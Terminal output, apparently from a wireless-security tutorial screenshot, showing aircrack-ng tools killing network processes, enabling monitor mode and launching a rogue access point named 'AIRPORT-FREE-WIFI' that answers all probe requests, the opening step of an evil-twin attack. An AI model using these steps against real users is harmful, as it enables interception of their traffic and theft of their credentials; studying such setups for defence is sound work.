 root@bad:~# airmon-ng check kill
Killing these processes:
PID Name
528 dhclient
759 wpa_supplicant
root@bad:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc NetGear, Inc. WNA1100 Wireless-N 150 [Atheros AR9271]
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@bad:~# airbase-ng --essid=AIRPORT-FREE-WIFI -P -C 30 -v wlan0mon
20:31:32 Created tap interface at0
20:31:32 Trying to set MTU on at0 to 1500
20:31:32 Trying to set MTU on wlan0mon to 1800
20:31:32 Access Point with BSSID 44:94:FC:22:A8:E1 started.